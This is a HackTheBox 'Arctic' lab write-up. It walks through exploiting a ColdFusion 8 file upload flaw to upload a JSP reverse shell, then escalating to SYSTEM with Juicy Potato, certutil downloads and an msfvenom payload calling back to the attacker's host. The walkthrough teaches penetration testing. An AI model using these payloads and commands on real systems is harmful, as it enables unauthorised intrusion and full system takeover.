Arctic | August 2, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Arctic machine, you'll learn: Exploiting Adobe ColdFusion 8 Remote Code Execution (RCE) via file upload vulnerability, privilege escalation via abusing SeImpersonatePrivilege with Juicy Potato, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: arctic\tolis to NT AUTHORITY\SYSTEM
- Conclusion
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|13:47:16(HKT)]
└> export RHOSTS=10.10.10.11
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|13:47:19(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|13:47:23(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -Pn -oN scanning/rustscan.txt
[...]
Open 10.10.10.11:135
Open 10.10.10.11:8500
Open 10.10.10.11:49154
[...]
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
8500/tcp open fmtp? syn-ack
49154/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|13:47:43(HKT)]
└> sudo nmap -sU -Pn $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
Not shown: 1000 open|filtered udp ports (no-response)
According to rustscan and nmap result, the target machine has 3 port are opened:
| Open Port | Service |
|---|---|
| 135/TCP, 49154/TCP | Microsoft Windows RPC |
| 8500/TCP | Unknown |
RPC on TCP port 135
Note: Microsoft Remote Procedure Call (RPC), also known as a function call or a subroutine call, is a protocol that uses the client-server model in order to allow one program to request service from a program on another computer without having to understand the details of that computer's network. MSRPC was originally derived from open source software but has been developed further and copyrighted by Microsoft. (From https://book.hacktricks.xyz/network-services-pentesting/135-pentesting-msrpc)
In here, we can use Impacket's rpcdump to enumerate the target's network.
rcpdump:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|13:58:21(HKT)]
└> impacket-rpcdump $RHOSTS -p 135 | tee rpcdump.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Retrieving endpoint list from 10.10.10.11
Protocol: [MS-RSP]: Remote Shutdown Protocol
Provider: wininit.exe
UUID : D95AFE70-A6D5-4259-822E-2C84DA1DDB0D v1.0
Bindings:
ncacn_ip_tcp:10.10.10.11[49152]
ncalrpc:[WindowsShutdown]
ncacn_np:\\ARCTIC[\PIPE\InitShutdown]
ncalrpc:[WMsgKRpc0839F0]
Protocol: N/A
Provider: winlogon.exe
UUID : 76F226C3-EC14-4325-8A99-6A46348418AF v1.0
Bindings:
ncalrpc:[WindowsShutdown]
ncacn_np:\\ARCTIC[\PIPE\InitShutdown]
ncalrpc:[WMsgKRpc0839F0]
ncalrpc:[WMsgKRpc086FB1]
[...]
Protocol: [MS-CMPO]: MSDTC Connection Manager:
Provider: msdtcprx.dll
UUID : 906B0CE0-C70B-1067-B317-00DD010662DA v1.0
Bindings:
ncalrpc:[LRPC-c3625abe31a51a7ce3]
ncalrpc:[OLE07D71D1BD18642BF9CA85D35BFF2]
ncalrpc:[LRPC-5d05a4a5a843593836]
ncalrpc:[LRPC-5d05a4a5a843593836]
ncalrpc:[LRPC-5d05a4a5a843593836]
ncalrpc:[LRPC-5d05a4a5a843593836]
[*] Received 98 endpoints.
Nothing useful.
Unknown service on TCP port 8500
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:05:57(HKT)]
└> curl -s http://$RHOSTS:8500/ | html2text
****** Index of / ******
===============================================================================
CFIDE/ dir 03/22/17 08:52 μμ
cfdocs/ dir 03/22/17 08:55 μμ
===============================================================================
Hmm? TCP port 8500 is a web server, and the webroot directory has 2 directories: CFIDE/ and cfdocs/.
CFIDE/:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:08:33(HKT)]
└> curl -s http://$RHOSTS:8500/CFIDE/ | html2text
****** Index of /CFIDE/ ******
===============================================================================
Parent_.. dir 03/22/17 08:52
μμ
Application.cfm 1151 03/18/08 11:06
Ïμ
adminapi/ dir 03/22/17 08:53
μμ
administrator/ dir 03/22/17 08:55
μμ
classes/ dir 03/22/17 08:52
μμ
componentutils/ dir 03/22/17 08:52
μμ
debug/ dir 03/22/17 08:52
μμ
images/ dir 03/22/17 08:52
μμ
install.cfm 12077 03/18/08 11:06
Ïμ
multiservermonitor-access-policy.xml 278 03/18/08 11:07
Ïμ
probe.cfm 30778 03/18/08 11:06
Ïμ
scripts/ dir 03/22/17 08:52
μμ
wizards/ dir 03/22/17 08:52
μμ
===============================================================================
cfdocs/:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:09:04(HKT)]
└> curl -s http://$RHOSTS:8500/cfdocs/ | html2text
****** Index of /cfdocs/ ******
===============================================================================
Parent_.. dir 03/22/17 08:55 μμ
copyright.htm 3026 03/22/17 08:55 μμ
dochome.htm 2180 03/22/17 08:55 μμ
getting_started/ dir 03/22/17 08:55 μμ
htmldocs/ dir 03/22/17 08:55 μμ
images/ dir 03/22/17 08:55 μμ
newton.js 2028 03/22/17 08:55 μμ
newton_ie.css 3360 03/22/17 08:55 μμ
newton_ns.css 4281 03/22/17 08:55 μμ
toc.css 244 03/22/17 08:55 μμ
===============================================================================
After Googling "what is TCP port 8500", "CFIDE", "cfdocs", and reading file cfdocs/dochome.htm, it's clear that this TCP port 8500 is a Adobe ColdFusion:



Note: Adobe ColdFusion is a commercial rapid web-application development computing platform written in Java. ColdFusion was originally designed to make it easier to connect simple HTML pages to a database. (From https://en.wikipedia.org/wiki/Adobe_ColdFusion)
Most importantly, based on HTM file cfdocs/dochome.htm, we now know that its version is 8.
Initial Foothold
Armed with above information, we can search for public exploits via the offline version of Exploit-DB, searchsploit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:15:12(HKT)]
└> searchsploit adobe coldfusion 8
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit) | multiple/remote/16985.rb
Adobe ColdFusion 11 - LDAP Java Object Deserialization Remode Code E | windows/remote/50781.txt
Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserializatio | windows/remote/43993.py
Adobe ColdFusion 2018 - Arbitrary File Upload | multiple/webapps/45979.txt
Adobe ColdFusion 6/7 - User_Agent Error Page Cross-Site Scripting | cfm/webapps/29567.txt
Adobe ColdFusion 7 - Multiple Cross-Site Scripting Vulnerabilities | cfm/webapps/36172.txt
Adobe ColdFusion 8 - Remote Command Execution (RCE) | cfm/webapps/50057.py
Adobe ColdFusion 9 - Administrative Authentication Bypass | windows/webapps/27755.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass (Metasploi | multiple/remote/30210.rb
Adobe ColdFusion < 11 Update 10 - XML External Entity Injection | multiple/webapps/40346.py
Adobe ColdFusion APSB13-03 - Remote Multiple Vulnerabilities (Metasp | multiple/remote/24946.rb
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm' Query Str | cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authenticatewizard | cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_logintowizard.cfm' | cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/searchlog.c | cfm/webapps/33168.txt
--------------------------------------------------------------------- ---------------------------------
[...]
In here, we can see there's a Remote Code/Command Execution (RCE) exploit in Adobe ColdFusion 8, let's mirror it:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:16:33(HKT)]
└> searchsploit -m 50057
Exploit: Adobe ColdFusion 8 - Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/50057
Path: /usr/share/exploitdb/exploits/cfm/webapps/50057.py
Codes: CVE-2009-2265
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/siunam/ctf/htb/Machines/Arctic/50057.py
After reading through all the exploit code, this exploit Python script will exploit a file upload vulnerability in /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm, and uses null byte (%00) to bypass the extension filter:
The flow of the exploit script:
- Generate a JSP reverse shell via
msfvenom - Upload the JSP reverse shell via
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfmfile upload vulnerability - Setup a netcat listener
- Execute the uploaded reverse shell in
/userfiles/file/{filename}.jsp - Profit
But before we run the exploit, we need to change the lhost, or maybe lport variable:
if __name__ == '__main__':
# Define some information
lhost = '10.10.14.8'
lport = 443
rhost = "10.10.10.11"
rport = 8500
Then run the exploit script:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:23:41(HKT)]
└> python3 50057.py
Generating a payload...
Payload size: 1495 bytes
Saved as: a8b0f6c3f98a496f816e77c8c98d81f2.jsp
Priting request...
Content-type: multipart/form-data; boundary=e2921372af2d435ab7839c8c1c22ad5a
Content-length: 1696
--e2921372af2d435ab7839c8c1c22ad5a
Content-Disposition: form-data; name="newfile"; filename="a8b0f6c3f98a496f816e77c8c98d81f2.txt"
Content-Type: text/plain
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
[...]
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.10.14.8", 443 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
--e2921372af2d435ab7839c8c1c22ad5a--
Sending request and printing response...
<script type="text/javascript">
window.parent.OnUploadCompleted( 0, "/userfiles/file/a8b0f6c3f98a496f816e77c8c98d81f2.jsp/a8b0f6c3f98a496f816e77c8c98d81f2.txt", "a8b0f6c3f98a496f816e77c8c98d81f2.txt", "0" );
</script>
Printing some information for debugging...
lhost: 10.10.14.8
lport: 443
rhost: 10.10.10.11
rport: 8500
payload: a8b0f6c3f98a496f816e77c8c98d81f2.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.11] 49324
[...]
C:\ColdFusion8\runtime\bin>whoami && ipconfig /all
arctic\tolis
Windows IP Configuration
Host Name . . . . . . . . . . . . : arctic
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-F5-5E
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.10.10.11(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : 10.10.10.2
[...]
I'm user arctic\tolis!
user.txt:
C:\Users\tolis\Desktop>type user.txt
{Redacted}
Privilege Escalation
arctic\tolis to NT AUTHORITY\SYSTEM
After gaining initial foothold on the target machine, we can perform system enumerations to escalate our privilege.
Local users:
C:\ColdFusion8\runtime\bin>net user
[...]
-------------------------------------------------------------------------------
Administrator Guest tolis
[...]
- Non-default user:
tolis
User tolis details:
C:\ColdFusion8\runtime\bin>net user tolis
User name tolis
Full Name tolis
[...]
Local Group Memberships *Users
Global Group memberships *None
Nothing useful, as tolis is only a member of local group Users.
System information:
C:\ColdFusion8\runtime\bin>systeminfo
[...]
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
[...]
System Type: x64-based PC
[...]
- Windows version: Windows Server 2008 Build 7600
Maybe we can exploit some Kernel Exploits (KE)?
User tolis's privilege:
C:\ColdFusion8\runtime\bin>whoami /priv
[...]
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
User tolis' has SeImpersonatePrivilege. Maybe we can use potato exploit to escalate our privilege to SYSTEM?
Unquoted service path:
C:\ColdFusion8\runtime\bin>wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
ColdFusion 8 .NET Service ColdFusion 8 .NET Service C:\ColdFusion8\jnbridge\CF8DotNetsvc.exe Auto
Note: Unquoted service path is a vulnerability that the path to the service binary is not wrapped in quotes and there are spaces in the path.
Hmm… This service "ColdFusion 8 .NET Service" looks kinda interesting…
- Check
CF8DotNetsvc.exepermission:C:\ColdFusion8\runtime\bin>icacls C:\ColdFusion8\jnbridge\CF8DotNetsvc.exe C:\ColdFusion8\jnbridge\CF8DotNetsvc.exe ARCTIC\tolis:(I)(F) NT AUTHORITY\SYSTEM:(I)(F) BUILTIN\Administrators:(I)(F) BUILTIN\Users:(I)(RX)
Ah ha, User tolis has full control! Which means we can overwrite CF8DotNetsvc.exe, and replace it with a reverse shell.
- Check if
tolisis able to restart service/machine:
C:\ColdFusion8\runtime\bin>sc stop "ColdFusion 8 .NET Service"
[SC] OpenService FAILED 5:
Access is denied.
C:\ColdFusion8\runtime\bin>sc qc "ColdFusion 8 .NET Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: ColdFusion 8 .NET Service
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\ColdFusion8\jnbridge\CF8DotNetsvc.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : ColdFusion 8 .NET Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\ColdFusion8\runtime\bin>whoami /priv
[...]
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Nope. The SERVICE_START_NAME is LocalSystem, which means only SYSTEM user can restart the service. Also, user tolis can't reboot the machine as this user doesn't have SeShutdownPrivilege, which is the permission to shut down/reboot the system. That being said, we can't escalate our privilege to SYSTEM via overwriting CF8DotNetsvc.exe binary.
Luckily, user tolis has SeImpersonatePrivilege, which means we can leverage potato exploits to escalate our privilege to SYSTEM!
According to https://jlajara.gitlab.io/Potatoes_Windows_Privesc#tldr, if the Windows version is < Windows 10 1809 < Windows Server 2019, we can try to use Juicy Potato.
- Transfer Juicy Potato executable to the target machine:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:52:15(HKT)]
└> file /opt/juicy-potato/JuicyPotato.exe
/opt/juicy-potato/JuicyPotato.exe: PE32+ executable (console) x86-64, for MS Windows, 7 sections
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:52:19(HKT)]
└> python3 -m http.server -d /opt/juicy-potato/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
C:\ColdFusion8\runtime\bin>certutil -urlcache -split -f http://10.10.14.8/JuicyPotato.exe C:\Users\tolis\Desktop\JuicyPotato.exe
[...]
CertUtil: -URLCache command completed successfully.
- Test the exploit:
C:\ColdFusion8\runtime\bin>C:\Users\tolis\Desktop\JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c whoami"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
Note: You can find a suitable CLSID in https://ohpe.it/juicy-potato/CLSID/.
It worked!
- Generate a stageless reverse shell executable via
msfvenom:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:57:15(HKT)]
└> msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=53 -f exe -o revshell_stageless_system.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: revshell_system.exe
- Transfer the reverse shell:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|14:57:39(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
C:\ColdFusion8\runtime\bin>certutil -urlcache -split -f http://10.10.14.8/revshell_stageless_system.exe C:\Users\tolis\Desktop\revshell_stageless_system.exe
[...]
CertUtil: -URLCache command completed successfully.
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|15:00:26(HKT)]
└> rlwrap -cAr nc -lvnp 53
listening on [any] 53 ...
- Test the reverse shell:
C:\ColdFusion8\runtime\bin>C:\Users\tolis\Desktop\revshell_stageless_system.exe
C:\ColdFusion8\runtime\bin>
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|15:00:26(HKT)]
└> rlwrap -cAr nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.11] 49492
[...]
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
It worked!
- Setup the netcat listener again and run the exploit with the reverse shell executable as the argument:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|15:01:36(HKT)]
└> rlwrap -cAr nc -lvnp 53
listening on [any] 53 ...
C:\ColdFusion8\runtime\bin>C:\Users\tolis\Desktop\JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c C:\Users\tolis\Desktop\revshell_stageless_system.exe"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
- Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Arctic)-[2023.08.02|15:01:36(HKT)]
└> rlwrap -cAr nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.11] 49505
[...]
C:\Windows\system32>whoami && ipconfig /all
nt authority\system
Windows IP Configuration
Host Name . . . . . . . . . . . . : arctic
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-F5-5E
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.10.10.11(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : 10.10.10.2
[...]
I'm now NT AUTHORITY\SYSTEM! :D
Rooted
root.txt:
C:\Users\Administrator\Desktop>type root.txt
{Redacted}

Conclusion
What we've learned:
- Exploiting Adobe ColdFusion 8 Remote Code Execution (RCE) via file upload vulnerability
- Vertical privilege escalation via abusing
SeImpersonatePrivilegewith Juicy Potato